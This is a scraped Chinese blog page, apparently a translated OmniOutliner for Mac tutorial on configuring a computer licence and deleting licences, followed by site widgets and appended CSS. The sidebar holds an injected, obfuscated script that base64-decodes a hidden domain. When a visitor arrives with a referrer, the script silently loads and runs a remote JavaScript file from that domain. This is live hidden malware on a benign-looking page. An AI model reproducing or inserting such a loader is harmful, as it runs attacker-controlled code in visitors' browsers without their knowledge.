<p>万一您丢失许可证密钥，向我们注册 Omni 应用程序可确保您能够从我们的<a href="https://store.omnigroup.com/lost/">失物招领</a>页面检索您的许可证信息。</p>
<section class="chapter">
<div class="headbreaks">
<h2 id="configuringthecomputerlicense">配置 OmniOutliner 以支持计算机许可证</h2>
<p>如果您的 Mac 上有多个用户帐户，您可能希望您 Mac 上的每个人都能了解 OmniOutliner 的优点，您将需要跳过数个环（得益于 Apple 针对 OS X 10.7 及以上版本的强制应用程序沙箱）。要设置<strong>计算机</strong>许可证，请执行以下步骤：</p>
</div>
<ol>
<li>退出 OmniOutliner。</li>
<li>打开一个新的 <strong>Finder</strong> 窗口。</li>
<li>选择<strong>显示 ▸ 为分栏</strong>（或使用 <strong>Command-3</strong>），将 Finder 的显示设置切换为列。这样会更轻松地遍历您 Mac 上的文件夹层次结构。</li>
<li>选择<strong>前往 ▸ 计算机</strong>。</li>
<li>选择您 Mac 的硬盘（如果您还未将其重命名，其名称应为 <strong>Macintosh HD</strong>），然后遍历以下文件夹：
<ul>
<li>Library</li>
<li>Application Support</li>
</ul>
</li>
<li>在 Application Support 文件夹中，创建一个新文件夹（选择<strong>文件 ▸ 新建文件夹</strong>，或使用 <strong>Shift-Command-N</strong>）并将其命名为 <strong>Omni Group</strong>。您需要输入管理员密码才能在此层级上创建新文件夹。</li>
<li>在 Omni Group 文件夹中，创建一个新文件夹并将其命名为 <strong>Software Licenses</strong>。</li>
<li>再次打开 OmniOutliner，然后选择 <strong>OmniOutliner ▸ 许可证</strong>。</li>
<li>点按<strong>添加许可证</strong>。</li>
</ol>
<p>点按<strong>添加许可证</strong>后，您将注意到<strong>类型</strong>下拉菜单不再为灰色，<strong>计算机</strong>选项变得可供选择。输入了从我们处收到的<strong>所有者</strong>和<strong>许可证密钥</strong>信息，点按<strong>存储</strong>，即设置完成。</p>
<p>&nbsp;</p>
<div class="headbreaks">
<h2 id="removingalicense">删除许可证</h2>
<p>要移除许可证：</p>
</div>
<ol>
<li>选择 <strong>OmniOutliner ▸ 许可证</strong>。</li>
<li>在许可证窗口中，选择您要删除的许可证。</li>
<li>点按<strong>删除许可证</strong>。</li>
<li>此时将显示一张警报表单，要求您确认的的确确要删除许可证。如果您确定要执行此操作，请点按<strong>删除</strong>。如果改变主意，请点按<strong>取消</strong>然后关闭许可证窗口。</li>
</ol>
</section>
</div>
</article>
<nav class="nav-buttons flexbox">
<div class="hover_button previous flex-item"></div>
</nav>
<p>&nbsp;</p>
<hr />
<h2>关注公众号，查看更多OmniOutliner文章与教程</h2>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-2546" src="http://www.zhichangxueshe.com/wp-content/uploads/2019/11/qrcode_for_gh_d619a82b9f26_430.jpg" alt="" width="203" height="203" /></p>
<p>&nbsp;</p>
                            </div>
            <div class="content-more">
            <p>感谢你的阅读，本文出自<a href="http://www.zhichangxueshe.com/">知常学社（李长太）</a>，转载时请注明出处，谢谢合作。<br>格式为：知常学社（李长太）（<a href="http://www.zhichangxueshe.com/1804">http://www.zhichangxueshe.com/1804/</a>）</p>
            </div>
            <div class="content-prevnext">
            <p><a href="http://www.zhichangxueshe.com/1802">上一篇: OmniOutliner for Mac 官方教程 10——菜单命令和键盘快捷键</a></p>
            <p class="next-page"><a href="http://www.zhichangxueshe.com/1899">下一篇：OmniOutliner for iOS 官方教程 1-快速了解 OmniOutliner for iOS</a></p>
            </div>
        </div>
                <div class="content-share">
            <ul>
                <li><a href="##" data-action="http://www.zhichangxueshe.com/?method=cdc_like" data-post-id="1804" class="btn-like">喜爱</a></li>
                <li>
                    <a href="javascript:;" class="btn-share">分享</a>
                    <div class="share-list">
                        <em>分享到...</em>
                        <p class="share-box"></p>
                        <button class="close">关闭</button>
                    </div>
                </li>
            </ul>
        </div>
        <div id="comments" class="comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1804#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="http://www.zhichangxueshe.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.zhichangxueshe.com%2F1804">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->
    </div>
    <div class="sidebar">
        <div class="target">
		<h3>标签</h3>
		<p><a href="http://www.zhichangxueshe.com/tools/omnioutliner" rel="category tag">OmniOutliner</a><a href="http://www.zhichangxueshe.com/omnioutlinerjiaocheng" rel="tag">OmniOutliner教程</a></p>
	</div>
    <div class="widget widget_text"><div class="widget-content"><div class="textwidget"><a href="https://study.163.com/course/courseMain.htm?courseId=1003791011&amp;utm_campaign=commission&amp;utm_source=cp-400000000169005&amp;utm_medium=share" target="_blank"><img src="http://www.lichangtai.com/wp-content/uploads/2018/01/知识管理神器-OmniOutliner-for-Mac.jpg"></a></div></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">近期文章</h3><div class="widget-content">
		<ul>
											<li>
					<a href="http://www.zhichangxueshe.com/5229">复用思维：提升效率与积累智慧的系统性方法</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5224">四象限与DDL、Flag</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5218">如何用 Obsidian 记录日常笔记</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5216">遇到不会的事，先写一写</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5214">知识管理与时间管理</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5211">心情与太阳</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5196">内心繁杂淹没智慧</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5190">领导力的方法</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5188">关注时间投入</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5185">睡懒觉，可能是个伪命题</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="widget-content"><div class="tagcloud"><a href="http://www.zhichangxueshe.com/kapianbiji-zhishiguanli-dushuxuexi" class="tag-cloud-link tag-link-127 tag-link-position-1" style="font-size: 9.7260273972603pt;" aria-label="#卡片笔记 #知识管理 #读书学习 (2 项)">#卡片笔记 #知识管理 #读书学习</a>
<a href="http://www.zhichangxueshe.com/gtd" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 9.7260273972603pt;" aria-label="GTD (2 项)">GTD</a>
<a href="http://www.zhichangxueshe.com/omnifocus" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 19.41095890411pt;" aria-label="Omnifocus (30 项)">Omnifocus</a>
<a href="http://www.zhichangxueshe.com/omnifocusjiaocheng" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 18.547945205479pt;" aria-label="OmniFocus教程 (24 项)">OmniFocus教程</a>
<a href="http://www.zhichangxueshe.com/omnigraffle-for-ios" class="tag-cloud-link tag-link-82 tag-link-position-5" style="font-size: 14.232876712329pt;" aria-label="OmniGraffle for iOS (8 项)">OmniGraffle for iOS</a>
<a href="http://www.zhichangxueshe.com/omnigraffle-for-mac" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 14.232876712329pt;" aria-label="OmniGraffle for Mac (8 项)">OmniGraffle for Mac</a>
<a href="http://www.zhichangxueshe.com/omnioutlinerjiaocheng" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 17.58904109589pt;" aria-label="OmniOutliner教程 (19 项)">OmniOutliner教程</a>
<a href="http://www.zhichangxueshe.com/omniplan" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 17.972602739726pt;" aria-label="omniplan (21 项)">omniplan</a>
<a href="http://www.zhichangxueshe.com/omniplanjiaocheng" class="tag-cloud-link tag-link-68 tag-link-position-9" style="font-size: 16.917808219178pt;" aria-label="OmniPlan教程 (16 项)">OmniPlan教程</a>
<a href="http://www.zhichangxueshe.com/gerenchengchang" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 15.479452054795pt;" aria-label="个人成长 (11 项)">个人成长</a>
<a href="http://www.zhichangxueshe.com/gerentisheng" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 14.712328767123pt;" aria-label="个人提升 (9 项)">个人提升</a>
<a href="http://www.zhichangxueshe.com/gerenxiaoneng" class="tag-cloud-link tag-link-107 tag-link-position-12" style="font-size: 18.547945205479pt;" aria-label="个人效能 (24 项)">个人效能</a>
<a href="http://www.zhichangxueshe.com/gerenxiaonengguanli" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 13.27397260274pt;" aria-label="个人效能管理 (6 项)">个人效能管理</a>
<a href="http://www.zhichangxueshe.com/gerenguanli" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 22pt;" aria-label="个人管理 (56 项)">个人管理</a>
<a href="http://www.zhichangxueshe.com/geguanli" class="tag-cloud-link tag-link-128 tag-link-position-15" style="font-size: 8pt;" aria-label="个管理 (1 项)">个管理</a>
<a href="http://www.zhichangxueshe.com/qiyeguanli" class="tag-cloud-link tag-link-103 tag-link-position-16" style="font-size: 14.712328767123pt;" aria-label="企业管理 (9 项)">企业管理</a>
<a href="http://www.zhichangxueshe.com/jiankangguanli" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 13.753424657534pt;" aria-label="健康管理 (7 项)">健康管理</a>
<a href="http://www.zhichangxueshe.com/kapianxiezuo" class="tag-cloud-link tag-link-115 tag-link-position-18" style="font-size: 9.7260273972603pt;" aria-label="卡片写作 (2 项)">卡片写作</a>
<a href="http://www.zhichangxueshe.com/kapianbiji" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 14.712328767123pt;" aria-label="卡片笔记 (9 项)">卡片笔记</a>
<a href="http://www.zhichangxueshe.com/tuanduiguanli" class="tag-cloud-link tag-link-101 tag-link-position-20" style="font-size: 17.972602739726pt;" aria-label="团队管理 (21 项)">团队管理</a>
<a href="http://www.zhichangxueshe.com/guoxuezhihui" class="tag-cloud-link tag-link-110 tag-link-position-21" style="font-size: 14.232876712329pt;" aria-label="国学智慧 (8 项)">国学智慧</a>
<a href="http://www.zhichangxueshe.com/xuexi" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 9.7260273972603pt;" aria-label="学习 (2 项)">学习</a>
<a href="http://www.zhichangxueshe.com/yinziqingdan" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.7260273972603pt;" aria-label="引子清单 (2 项)">引子清单</a>
<a href="http://www.zhichangxueshe.com/qingxuguanli" class="tag-cloud-link tag-link-131 tag-link-position-24" style="font-size: 8pt;" aria-label="情绪管理 (1 项)">情绪管理</a>
<a href="http://www.zhichangxueshe.com/zhanlue" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 9.7260273972603pt;" aria-label="战略 (2 项)">战略</a>
<a href="http://www.zhichangxueshe.com/gaoding" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 9.7260273972603pt;" aria-label="搞定 (2 项)">搞定</a>
<a href="http://www.zhichangxueshe.com/shijianguanli" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 20.27397260274pt;" aria-label="时间管理 (37 项)">时间管理</a>
<a href="http://www.zhichangxueshe.com/gantetu" class="tag-cloud-link tag-link-44 tag-link-position-28" style="font-size: 9.7260273972603pt;" aria-label="甘特图 (2 项)">甘特图</a>
<a href="http://www.zhichangxueshe.com/mubiaoguanli" class="tag-cloud-link tag-link-33 tag-link-position-29" style="font-size: 16.150684931507pt;" aria-label="目标管理 (13 项)">目标管理</a>
<a href="http://www.zhichangxueshe.com/zhishiguanli" class="tag-cloud-link tag-link-5 tag-link-position-30" style="font-size: 20.369863013699pt;" aria-label="知识管理 (38 项)">知识管理</a>
<a href="http://www.zhichangxueshe.com/suipianshijian" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 9.7260273972603pt;" aria-label="碎片时间 (2 项)">碎片时间</a>
<a href="http://www.zhichangxueshe.com/jingliguanli" class="tag-cloud-link tag-link-104 tag-link-position-32" style="font-size: 17.397260273973pt;" aria-label="精力管理 (18 项)">精力管理</a>
<a href="http://www.zhichangxueshe.com/zhiyeguihua" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 17.58904109589pt;" aria-label="职业规划 (19 项)">职业规划</a>
<a href="http://www.zhichangxueshe.com/zhichangfazhan" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 15.479452054795pt;" aria-label="职场发展 (11 项)">职场发展</a>
<a href="http://www.zhichangxueshe.com/ziwoguanli" class="tag-cloud-link tag-link-126 tag-link-position-35" style="font-size: 8pt;" aria-label="自我管理 (1 项)">自我管理</a>
<a href="http://www.zhichangxueshe.com/renzhiguancha" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="认知观察 (1 项)">认知观察</a>
<a href="http://www.zhichangxueshe.com/renzhijuecha" class="tag-cloud-link tag-link-108 tag-link-position-37" style="font-size: 20.082191780822pt;" aria-label="认知觉察 (35 项)">认知觉察</a>
<a href="http://www.zhichangxueshe.com/renzhijuexing" class="tag-cloud-link tag-link-130 tag-link-position-38" style="font-size: 8pt;" aria-label="认知觉醒 (1 项)">认知觉醒</a>
<a href="http://www.zhichangxueshe.com/dushuxiezuo" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.876712328767pt;" aria-label="读书写作 (3 项)">读书写作</a>
<a href="http://www.zhichangxueshe.com/dushuxuexi" class="tag-cloud-link tag-link-113 tag-link-position-40" style="font-size: 14.232876712329pt;" aria-label="读书学习 (8 项)">读书学习</a>
<a href="http://www.zhichangxueshe.com/wenti" class="tag-cloud-link tag-link-46 tag-link-position-41" style="font-size: 9.7260273972603pt;" aria-label="问题 (2 项)">问题</a>
<a href="http://www.zhichangxueshe.com/xiangmuguanli" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 20.945205479452pt;" aria-label="项目管理 (44 项)">项目管理</a>
<a href="http://www.zhichangxueshe.com/xiangmuguanliruanjian" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.7260273972603pt;" aria-label="项目管理软件 (2 项)">项目管理软件</a>
<a href="http://www.zhichangxueshe.com/lingdaoli" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 17.780821917808pt;" aria-label="领导力 (20 项)">领导力</a>
<a href="http://www.zhichangxueshe.com/fengxianguanli" class="tag-cloud-link tag-link-129 tag-link-position-45" style="font-size: 8pt;" aria-label="风险管理 (1 项)">风险管理</a></div>
</div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div>
<div class="roll-backtop2" id="roll-backtop" style="">返回顶部</div>
<script>
$(function(){
    var attrUrl =  "http://www.zhichangxueshe.com/1804";
    $('#qrcode').qrcode({width: 170,height: 170,text: attrUrl});
})
</script>
<script>
var shareHTML = '<span class="weixin-qrcode"><a href="javascript:;" class="share-item share-weixin" data-type="weixin" title="扫一扫分享到微信">微信</a><div class="qrcode" id="qrcode"></div></span><span><a href="javascript:;" class="share-item share-qzone" data-type="qzone" title="分享到QQ空间">QQ空间</a></span><span><a href="javascript:;" class="share-item share-weibo" data-type="weibo" title="分享到新浪微博">新浪微博</a></span><span><a href="javascript:;" class="share-item share-qqweibo" data-type="qqweibo" title="分享到腾讯微博">腾讯微博</a></span>';
var articleTit = $('.content-title').find('h3').html();
ui.shareFactory.create($('.share-box'),{
type:['weixin','qzone','weibo','qqweibo'],
text:articleTit
})
</script>
﻿<div class="g-footer">
	<div class="g-container">
		<div class="links">
			<div class="links-menu">
				<div class="logo">
					<a href="http://www.zhichangxueshe.com/"><img src="http://www.zhichangxueshe.com/wp-content/uploads/2021/11/logo_footer.png" alt="知常学社（李长太）" /></a>
				</div>
				<p class="copyright">Copyright © 2023  知常学社. All Rights Reserved.  <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备14024992号-3</a></p>
			</div>
			<div class="links-menu links-menu2">
				<div class='menu-items'>
					<div class="menu-tx-design-container">
						<ul id="menu-tx-design" class="menu">
			            <li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://www.lichangtai.com/">首页</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="http://study.163.com/provider/400000000169005/index.htm?share=2&#038;shareId=400000000169005">视频课程</a></li>
						</ul>
					</div>
				</div>
				<div class='menu-items'>
					<div class="menu-friend-links-container">
						<ul id="menu-friend-links" class="menu">
			            <div class="menu"></div>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="roll-backtop" id="roll-backtop">返回顶部</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/7Scdc10th/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/swiper.min.7f20.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/main.js?ver=1" id="main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.zhichangxueshe.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.zhichangxueshe.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pqvg8IYXEWQXUK_7u44BBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769245033841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/css/main.css?ver=6.9
body_size: 9869
content:
a:active,button,input,select,textarea{background-color:transparent}pre,textarea{overflow:auto}.g-header .g-logo a,.has-backdrop,svg:not(:root){overflow:hidden}.article-page:after,.clearfix:after,.comment-list li:after,.content-details .content-prevnext:after,.content-details .content-title:after,.g-footer .links ul:after,.g-footer .links:after,.search-result:after{clear:both}blockquote,body,dd,dir,dl,fieldset,figure,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,menu,ol,optgroup,p,pre,tbody,td,textarea,tfoot,th,thead,ul{margin:0;padding:0;-webkit-tap-highlight-color:transparent}article,aside,details,figcaption,figure,footer,header,hgroup,iframe,main,nav,section,summary{display:block}ol,ul{list-style-type:none;list-style-image:none}a{text-decoration:none}a:active,a:hover{outline:0;text-decoration:none!important}html{font-size:9pt;-webkit-text-size-adjust:100%;text-size-adjust:100%;-webkit-font-smoothing:antialiased}body{background-color:#f9f9f9;color:#4f4f4f;font-size:14px;line-height:1.5}body,button,input,select,textarea{outline:0;font-family:PingFangSC-Light,helvetica neue,hiragino sans gb,tahoma,microsoft yahei ui,microsoft yahei,simsun,sans-serif;-ms-text-autospace:ideograph-alpha ideograph-numeric ideograph-parenthesis;text-autospace:ideograph-alpha ideograph-numeric ideograph-parenthesis}h1,h2,h3,h4,h5,h6{font-weight:400}abbr,acronym{border-bottom:1px dotted;cursor:help}b,strong{font-weight:700}code,kbd,pre,samp{font-family:monaco,menlo,consolas,courier new,courier,monospace}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:''}small{font-size:9pt}sub,sup{position:relative;vertical-align:middle;font-size:10px;line-height:0}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-spacing:0}table th{text-align:left;font-weight:inherit}img{width:auto\9;height:auto;max-width:100%;border:0;vertical-align:top;-ms-interpolation-mode:bicubic}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid silver}legend{border:0;white-space:normal}button,input,select,textarea{margin:0;vertical-align:baseline;font-size:100%;font-family:inherit}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],input[disabled]{cursor:default}input[type=chechbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}.comment,.comments-area,.g-banner .about-banner,.g-tools li{box-sizing:border-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}textarea{resize:vertical}option:disabled:checked,select:disabled option:checked{color:#d2d2d2}@media screen and (-webkit-min-device-pixel-ratio:0){input{line-height:normal!important}}input::-moz-placeholder,textarea::-moz-placeholder{color:#000;opacity:1}label{cursor:pointer}select[multiple],select[size],select[size][multiple]{padding:0;border:1px solid #aaa}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}[draggable]{cursor:move}.content-line{clear:both;margin:1em 0;border-top:1px dashed #ccc}.article-details a.btn-faq{display:inline-block;padding:0 20px;border-radius:6px;background:#c12830;color:#fff;font-size:1pc;line-height:33px}.article-details a.btn-faq:hover{background:#d12932}.g-header .g-logo a,.search_bg_dark,.search_bg_light{background-repeat:no-repeat}.clearfix:after,.clearfix:before{display:table;content:""}.g-container{margin-right:auto;margin-left:auto;width:75pc}.mask-backdrop{position:fixed;top:84px;right:0;bottom:0;left:0;z-index:2999;background-color:rgba(0,0,0,.5)}.search-suggest p.title{opacity:0;-webkit-animation:serList .4s 0s ease both;animation:serList .4s 0s ease both}.search-suggest li{opacity:0}.search-suggest li:nth-child(1){-webkit-animation:serList .4s 20ms ease both;animation:serList .4s 20ms ease both}.search-suggest li:nth-child(2){-webkit-animation:serList .4s 40ms ease both;animation:serList .4s 40ms ease both}.search-suggest li:nth-child(3){-webkit-animation:serList .4s 60ms ease both;animation:serList .4s 60ms ease both}.search-suggest li:nth-child(4){-webkit-animation:serList .4s 80ms ease both;animation:serList .4s 80ms ease both}.search-suggest li:nth-child(5){-webkit-animation:serList .4s .1s ease both;animation:serList .4s .1s ease both}.search-suggest li:nth-child(6){-webkit-animation:serList .4s .12s ease both;animation:serList .4s .12s ease both}@-webkit-keyframes serList{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes serList{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}to{opacity:1;-webkit-transform:none;transform:none}}.search-input{-webkit-animation:serInput .4s 80ms ease both;animation:serInput .4s 80ms ease both}@-webkit-keyframes serInput{0%{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes serInput{0%{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px)}to{opacity:1;-webkit-transform:none;transform:none}}.search_bg_light{background-image:url(../images/info-icons-light.png)}.search_bg_dark{background-image:url(../images/info-icons-dark.png)}.g-header{position:fixed;left:0;z-index:3000;padding:19px 0;width:100%;height:36px;background-color:#fff;box-shadow:0 1px 0 rgba(0,0,0,.1);opacity:.98}.g-header .g-logo{float:left}.g-header .g-logo a{display:block;width:117px;background-image:url(../images/logo-red-min.png);background-position:center center;background-size:auto 25px;text-indent:-999em;line-height:36px}.g-header .g-nav{float:left;margin-left:8pc}.g-header .g-nav>ul>li{position:relative;float:left;margin-right:2pc;height:40px;font-size:1pc}.g-header .g-nav>ul>li>a{display:block;padding:0 9pt;border-bottom:3px solid transparent;color:grey;line-height:33px;cursor:pointer;-webkit-transition:color .3s ease-in,border-color .2s ease-in;transition:color .3s ease-in,border-color .2s ease-in}.g-header .g-nav>ul>li.active>a,.g-header .g-nav>ul>li.current-menu-item>a,.g-header .g-nav>ul>li:hover>a{border-color:#e70012;color:#e70012}.g-header .g-nav>ul>li.menu-item-has-children>a,.g-header .g-nav>ul>li.nav-tool>a{position:relative;padding-right:20px;text-align:center}.g-header .g-nav>ul>li.menu-item-has-children>a:before,.g-header .g-nav>ul>li.nav-tool>a:before{position:absolute;top:1pc;right:0;width:0;height:0;border-color:grey transparent transparent;border-style:solid;border-width:5px;content:"";opacity:.7}.g-header .g-nav>ul>li.menu-item-has-children:hover>a,.g-header .g-nav>ul>li.nav-tool:hover>a{border-bottom:3px solid transparent!important}.g-header .g-nav>ul>li.menu-item-has-children:hover>a:before,.g-header .g-nav>ul>li.nav-tool:hover>a:before{border-color:#e70012 transparent transparent;opacity:1}.g-header .g-nav>ul>li.menu-item-has-children:hover .sub-menu,.g-header .g-nav>ul>li.nav-tool:hover .sub-menu{display:block}.g-header .g-nav>ul>li 